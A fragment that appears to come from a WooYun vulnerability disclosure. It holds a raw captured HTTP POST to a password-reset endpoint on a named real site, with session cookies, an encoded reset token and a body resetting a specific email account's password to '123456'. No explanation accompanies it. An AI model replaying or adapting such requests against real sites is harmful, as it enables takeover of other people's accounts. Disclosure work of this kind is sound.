 POST /Public/resetpwd HTTP/1.1
Host: www.k76.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://www.k76.com/Public/resetpwd/act/M2ZmZGk4TGJBOW4vREZGbU5iODRnVFFlSHRja0VKS3ZtZTRONmJEZko5cW9WQURNNlFnQTFJcFc5SDRadUE=
Cookie: box_think_language=zh-CN; PHPSESSID=9adb5554273ff839258e0fb1375db626;
CNZZDATA4969672=cnzz_eid%3D1131662307-1437991641-http%253A%252F%252Fshop.zymk.cn%252F%26ntime%3D1437991641;
CNZZDATA5601369=cnzz_eid%3D341402749-1437991641-http%253A%252F%252Fshop.zymk.cn%252F%26ntime%3D1437991641;
CNZZDATA5770767=cnzz_eid%3D1855284207-1437991641-http%253A%252F%252Fshop.zymk.cn%252F%26ntime%3D1437991641
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
password=123456&rpassword=123456&email=1095930858%40qq.com
www.wooyun.org